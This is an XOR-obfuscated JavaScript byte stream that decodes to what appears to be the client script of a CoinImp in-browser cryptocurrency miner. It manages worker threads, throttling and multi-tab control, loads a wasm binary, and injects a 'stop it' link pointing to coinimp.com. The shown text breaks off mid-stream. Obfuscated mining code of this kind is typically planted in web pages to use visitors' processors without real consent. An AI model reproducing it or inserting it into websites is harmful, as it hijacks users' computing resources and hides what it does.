\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aB\x15CfE}\x18[\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aB\x15CfE}\x18[\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\